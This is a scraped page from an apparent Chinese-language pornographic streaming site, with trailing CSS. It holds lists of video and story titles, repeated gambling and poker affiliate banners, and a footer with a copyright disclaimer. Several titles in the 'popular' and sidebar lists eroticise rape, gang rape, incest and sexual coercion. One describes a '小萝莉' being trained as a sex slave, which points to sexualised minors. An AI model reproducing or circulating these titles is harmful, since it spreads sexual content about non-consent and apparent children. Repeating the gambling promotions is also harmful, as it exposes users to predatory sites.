		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/33171.html" title="CLUB-598 排球選手專門 盯上高身長運動員的拉筋整體店">CLUB-598 排球選手專門 盯上高身長運動員的拉筋整體店</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/32904.html" title="DTT-043 芸能事務所マネージャー「本当の私を引き出してもらいに来ました…」神崎ひかる AVデビュー 旦那に内緒の他人棒で敏感即イキ！！" data-original="/upload/vod/20221129-6/25a8214d85abb53c0919bd02f488592b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2022</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/32904.html" title="DTT-043 芸能事務所マネージャー「本当の私を引き出してもらいに来ました…」神崎ひかる AVデビュー 旦那に内緒の他人棒で敏感即イキ！！">DTT-043 芸能事務所マネージャー「本当の私を引き出してもらいに来ました…」神崎ひかる AVデビュー 旦那に内緒の他人棒で敏感即イキ！！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
					</div>		
	</div>						
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>


<!-- 猜你喜欢-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					大家正在看				</h3>		
			</div>													
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261167/sid/1/nid/1.html" title="HentaiVtuberCosmicFaithRidesDildoandSquirtsinVRnotVRCHATorMMD" data-original="/upload/vod/20260102-1/017fd99298200247ad0dcf5b256ca02d.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261167/sid/1/nid/1.html" title="HentaiVtuberCosmicFaithRidesDildoandSquirtsinVRnotVRCHATorMMD">HentaiVtuberCosmicFaithRidesDildoandSquirtsinVRnotVRCHATorMMD</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：12</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261166/sid/1/nid/1.html" title="喷射小萝莉一边克制一边训练她让她成为性奴" data-original="/upload/vod/20260102-1/6e1a9fc1e1871092a55df10b05ebd2ef.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261166/sid/1/nid/1.html" title="喷射小萝莉一边克制一边训练她让她成为性奴">喷射小萝莉一边克制一边训练她让她成为性奴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：600</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261165/sid/1/nid/1.html" title="皮短裙骚骚妹子在KTV和炮友大战" data-original="/upload/vod/20260102-1/6ca84d97627540651f6708bc707fb8f8.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261165/sid/1/nid/1.html" title="皮短裙骚骚妹子在KTV和炮友大战">皮短裙骚骚妹子在KTV和炮友大战</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：760</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261164/sid/1/nid/1.html" title="朋友说这个被操的是她大学同学" data-original="/upload/vod/20260102-1/b63c5548daa45a0197855dec0bb90a63.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261164/sid/1/nid/1.html" title="朋友说这个被操的是她大学同学">朋友说这个被操的是她大学同学</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：289</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261163/sid/1/nid/1.html" title="碰上饥渴御姐穿上情趣内衣全自动疯狂榨汁" data-original="/upload/vod/20260102-1/4f38ada948ccafda4cfdf470f5bfc77c.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261163/sid/1/nid/1.html" title="碰上饥渴御姐穿上情趣内衣全自动疯狂榨汁">碰上饥渴御姐穿上情趣内衣全自动疯狂榨汁</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：852</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261162/sid/1/nid/1.html" title="炮机性爱自慰到浑身颤抖高潮" data-original="/upload/vod/20260102-1/eb67473ed29f582e61729c0a5eebedd6.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261162/sid/1/nid/1.html" title="炮机性爱自慰到浑身颤抖高潮">炮机性爱自慰到浑身颤抖高潮</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：305</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261161/sid/1/nid/1.html" title="极品身材COS女神级别舞奈被轮奸内射" data-original="/upload/vod/20260102-1/445bcc2b24888fab53dc16fc76f568c6.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261161/sid/1/nid/1.html" title="极品身材COS女神级别舞奈被轮奸内射">极品身材COS女神级别舞奈被轮奸内射</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：501</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261160/sid/1/nid/1.html" title="极品少女黑丝大奶美女撅着大屁屁吃肉棒" data-original="/upload/vod/20260102-1/b9b07501a08706e7f0d513622bd8203b.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261160/sid/1/nid/1.html" title="极品少女黑丝大奶美女撅着大屁屁吃肉棒">极品少女黑丝大奶美女撅着大屁屁吃肉棒</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：221</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261159/sid/1/nid/1.html" title="骗男友出来散步偷偷跟情人开房极品天然巨乳淫水湿透床单" data-original="/upload/vod/20260102-1/6b01e3f85bdb1c2d0e69136e2479087b.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261159/sid/1/nid/1.html" title="骗男友出来散步偷偷跟情人开房极品天然巨乳淫水湿透床单">骗男友出来散步偷偷跟情人开房极品天然巨乳淫水湿透床单</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：911</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261158/sid/1/nid/1.html" title="骗炮学生骗是两个人结果来了发现是三个人" data-original="/upload/vod/20260102-1/aef47c475b4a6e1f1d41d8b269a9816e.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261158/sid/1/nid/1.html" title="骗炮学生骗是两个人结果来了发现是三个人">骗炮学生骗是两个人结果来了发现是三个人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：981</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261157/sid/1/nid/1.html" title="Caribbeancom 042625-001 最後の一滴まで逃さない！性欲絶倫スレンダー美女猛攻騎乗位SEX" data-original="/upload/vod/20260102-1/6d686614ee3259838aeb2a71b3f90956.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261157/sid/1/nid/1.html" title="Caribbeancom 042625-001 最後の一滴まで逃さない！性欲絶倫スレンダー美女猛攻騎乗位SEX">Caribbeancom 042625-001 最後の一滴まで逃さない！性欲絶倫スレンダー美女猛攻騎乗位SEX</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：589</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/261156/sid/1/nid/1.html" title="HHHTripleH时雨版补充装中文字幕" data-original="/upload/vod/20260102-1/34aee434b4280f68d47346691bf9e3fd.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/261156/sid/1/nid/1.html" title="HHHTripleH时雨版补充装中文字幕">HHHTripleH时雨版补充装中文字幕</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：732</p>	</div>
</div>
			
				</li>
							</ul>	
		</div>		
	</div>	
</div>
<!-- 大家在看-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 0;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="64157" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->

			</div>
						<div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					凌辱束缚热播				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/by/hits/id/30.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/189791.html" title="JUC-967 息子を誘惑する爆乳パイパン母 ～果てない肉欲に溺れる近親無毛相姦～ 夢野まりあ" data-original="/upload/vod/20231020-1/2729ae8c9ae4cce07b9fcebe892ec4b3.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/189791.html"><i class="fa fa-angle-right text-muted pull-right"></i> JUC-967 </a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>凌辱束缚，<span class="text-muted">地区：</span>日本</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/189791.html" title="JUC-967 息子を誘惑する爆乳パイパン母 ～果てない肉欲に溺れる近親無毛相姦～ 夢野まりあ">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>JUC-967 	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/58268.html" title="DAC-001 どっく あまちゅあ ちゃんねる vol.1(1)(1)">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>DAC-001 	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/10964.html" title="トヘルスに行って出てきたのは隣家の高慢な美人妻。弱みを握った僕は本番も中出しも強要！店外でも言いなりの性奴●にした 川北メイサ">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>トヘルスに行って	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/197493.html" title="NHDTB-419 親戚のエロガキ2人を預かった夜に川の字で両乳首を責められ発情3Pしてしまう叔母 シリーズ全9人まるごとBEST">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>NHDTB-41	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/85573.html" title="美臀女社员沦为社长的性处理肉便器">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>美臀女社员沦为社	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/84703.html" title="乱伦我的大鸡吧儿子">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>乱伦我的大鸡吧儿	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/49132.html" title="(中字)巨乳4姊妹同居性生活被义姊看到我的大屌">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">7</span>(中字)巨乳4姊	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/87333.html" title="母親が絶頂50回突破するエロス極限トランス中出し">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">8</span>母親が絶頂50回	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/77331.html" title="-鬼寝取り 裏切りの不貞縄に狂ったメス若妻！">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">9</span>-鬼寝取り 裏切	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/196671.html" title="※有暴露脸的地方马上删除注意【无修正】去了还不明白的人妻的家。因为会以露相的形式发布">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">10</span>※有暴露脸的地方	</a>
</li>
							</ul>	
		</div>
	</div>
</div>



<!-- 热播-->
				
				<!-- 相关资讯-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/81288.html" title="强奸喝春药很色的学姐">强奸喝春药很色的学姐</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2025-12-30</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/81288.html" title="强奸喝春药很色的学姐" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/81287.html" title="邪恶女干部逆凌辱正义少年（01-03）">邪恶女干部逆凌辱正义少年（01-03）</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2025-12-30</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/81287.html" title="邪恶女干部逆凌辱正义少年（01-03）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/81286.html" title="大学生交换女友-第二部：游艇春色 （４３）">大学生交换女友-第二部：游艇春色 （４３</a></h5>										
						<p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2025-12-30</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/81286.html" title="大学生交换女友-第二部：游艇春色 （４３）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/81285.html" title="淫荡的自己2">淫荡的自己2</a></h5>										
						<p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2025-12-30</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/81285.html" title="淫荡的自己2" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/81283.html" title="7 年的爱与背叛">7 年的爱与背叛</a></h5>										
						<p class="margin-0 text-muted font-12">职场丽人<span class="split-line"></span>2025-12-30</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/81283.html" title="7 年的爱与背叛" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
<!-- 资讯-->

								<div class="myui-panel myui-panel-bg clearfix">
					<div class="myui-panel-box clearfix">
						<div class="myui-panel_bd">
							<div class="col-xs-1">
								<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>							</div>
						</div>
					</div>
				</div>
				
			</div>
			        </div>
    </div>

	<span class="mac_hits hits hide" data-mid="1" data-id="64157" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="64157" data-sid="0" data-nid="0"></span>
	    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件，我们会在3个工作日内删除侵权内容，谢谢。</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025 爱番号-天天番号大全-2023最新韩国伦理无忧在线观看				</p>	
				<div class="tongji"><script type="text/javascript" src="https://js.users.51.la/20715755.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">剧集</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/3.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/4.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon4.png"/><p class="title">动漫</p>
		</a>
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">美图</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9802dd68d01e4b968253efddeea6ea27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://2fhao.com/index.php/comment/ajax.html?rid=64157&mid=1&page=1
body_size: -325
content:
comment is close

--- FILE ---
content_type: text/css
request_url: https://2fhao.com/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8
body_size: 6883
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
